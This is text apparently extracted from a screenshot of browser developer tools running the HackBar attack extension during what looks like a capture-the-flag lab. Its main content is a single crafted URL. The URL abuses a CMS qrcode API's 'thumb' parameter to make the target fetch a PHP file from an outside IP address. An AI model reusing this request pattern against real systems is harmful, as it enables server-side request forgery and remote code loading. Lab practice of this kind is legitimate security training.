 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze3s1k73olbwdcy9rqu.cloudeci1.ichunqiu.com/?s=api&c=api&m=qrcode&thumb=http://81.71.103.144/abc.php&text=1&size=2&level=1
Use POST method MODIFY HEADER